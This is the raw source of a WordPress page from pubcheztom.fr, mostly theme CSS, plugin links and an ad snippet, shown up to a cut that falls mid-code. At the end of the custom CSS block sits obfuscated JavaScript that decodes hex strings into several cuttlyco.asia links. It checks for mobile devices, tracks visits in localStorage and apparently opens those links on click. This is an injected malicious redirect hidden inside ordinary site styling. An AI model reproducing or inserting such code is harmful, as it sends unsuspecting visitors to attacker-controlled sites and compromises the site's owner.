linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://www.pubcheztom.fr/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.pubcheztom.fr/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"9286a5ca7c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.pubcheztom.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pubcheztom.fr/wp-json/wp/v2/posts/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pubcheztom.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pubcheztom.fr/?p=254' />
<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3058552267683447",
          enable_page_level_ads: true
     });
</script>
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pubcheztom.fr/wp-content/uploads/2022/03/cropped-pubcheztom-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* HEADER */
#_header-2-225 #_header_row-10-225 {
	border-bottom-style: none;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item a{
	color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .menu-item:hover a {
    background-color: #000;
    color: #ffffff;
}
#_header-2-225 #_header_row-10-225 #_header_left-11-225 #_nav_menu-17-225 .current-menu-item a{
	border-bottom: none;
  background-color: #000;
}
/* HEADER */

/* FOOTER */
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form{
	display: flex;
	flex-wrap: wrap;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email{
	width: 68%;
  margin-right: 2%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-email label{
	display: none;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button{
	width: 30%;
}
#section-20-225 #new_columns-21-225 #div_block-33-225 #shortcode-69-3376 form .tnp-field-button input[type="submit"]{
	width: 100%;
	font-size: 16px;
	text-transform: uppercase;
	height: 50px;
}
/* FOOTER */

/* GLOBAL STYLE */
.oxy-posts .oxy-post .ni_title_post{
    font-size: 16px;
    line-height: 1.3;
    font-weight: 500;
}
.oxy-posts .oxy-post .ni_title_post .oxy-post-title{
    font-size: 16px !important;
    color: #fff;
}
.oxy-posts .oxy-post{
    margin-bottom: 3em !important;
}
.ct-image{
    height: auto;
}
.oxy-posts .oxy-post .oxy-post-image .oxy-post-image-fixed-ratio{
    padding-bottom: 85% !important;
}
.oxy-posts .oxy-post .oxy-post-image{
    margin-bottom: 0px !important;
}
.oxy-posts .oxy-post .ni_content_post{
	padding: 20px 10px;
}
/* GLOBAL STYLE */

/* HOMEPAGE */
/* grid 2 */
.home #section-81-3391 #new_columns-87-3391 .oxy-posts .oxy-post,
.home #section-248-3391 #new_columns-254-3391 .oxy-posts .oxy-post,
.home #section-172-3391 #new_columns-178-3391 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
/* grid 2 */

/* list */
@media screen and (min-width: 1025px){
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .oxy-post-image,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.home #section-95-3391 #new_columns-113-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-133-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-124-3391 #new_columns-130-3391 #div_block-135-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-140-3391 #new_columns-146-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-188-3391 #new_columns-194-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-241-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-232-3391 #new_columns-238-3391 #div_block-243-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-206-3391 #new_columns-207-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title,
    .home #section-264-3391 #new_columns-270-3391 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* list */

/* grid 1 */
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post{
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.home #section-124-3391 #new_columns-130-3391 #div_block-131-3391 .oxy-posts .oxy-post img.oxy-post-image,
.home #section-232-3391 #new_columns-238-3391 #div_block-239-3391 .oxy-posts .oxy-post img.oxy-post-image{
    height: auto;
}
/* grid 1 */
/* HOMEPAGE */

/* ARCHIVE */
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #div_block-13-3373 #div_block-15-3373 #text_block-18-3373 a{
    color: #fff;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post{
	width: 48%;
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #f2f2f2;
	border-radius: 10px;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 .oxy-posts .oxy-post .ni_content_post .ni_title_post .oxy-post-title{
    color: #fff;
    text-transform: initial;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 span.page-numbers {
    color: #ffffff;
    background: #ca3c00;
}
.archive #section-9-3373 #new_columns-10-3373 #div_block-11-3373 #_posts_grid-6-300 a.page-numbers{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.archive #section-9-3373 #new_columns-10-3373 #div_block-12-3373 #_posts_grid-32-3373 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
/* ARCHIVE */

/* SINGLE */
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h2,
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 h3{
    color: #ca3c00;
    font-size: 30px;
    margin-top: 40px;
    margin-bottom: 40px;
}
.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-29-3374 #text_block-13-299 a{
    color: #ca3c00;
}

@media screen and (min-width: 1025px){
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post{
		border: 1px solid #f2f2f2;
        padding: 5px;
        border-radius: 10px;
        margin-bottom: 15px !important;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .oxy-post-image{
		margin-right: 15px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post{
		font-size: 14px;
	}
	.single.single-post #section-27-3374 #new_columns-28-3374 #div_block-30-3374 #_posts_grid-47-3374 .oxy-posts .oxy-post .ni_title_post .oxy-post-title{
		font-size: 14px !important;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 